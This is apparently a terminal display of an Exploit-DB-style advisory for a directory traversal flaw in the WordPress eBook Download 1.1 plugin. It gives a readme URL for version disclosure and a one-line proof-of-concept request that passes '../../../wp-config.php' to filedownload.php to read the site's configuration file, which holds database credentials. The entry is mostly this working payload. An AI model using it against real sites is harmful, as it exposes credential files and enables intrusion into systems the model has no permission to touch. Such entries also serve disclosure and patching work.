 ❯ cat 39575.txt
File: 39575.txt
1 # Exploit Title: Wordpress eBook Download 1.1 | Directory Traversal
2 # Exploit Author: Wadeek
3 # Website Author: https://github.com/Wad-Deek
4 # Software Link: https://downloads.wordpress.org/plugin/ebook-download.zip
5 # Version: 1.1
6 # Tested on: Xampp on Windows7
7
8 [Version Disclosure]
9 ======================================
10 http://localhost/wordpress/wp-content/plugins/ebook-download/readme.txt
11 ======================================
12
13 [PoC]
14 ======================================
15 /wp-content/plugins/ebook-download/filedownload.php?ebookdownloadurl=../../../wp-config.php
16 ======================================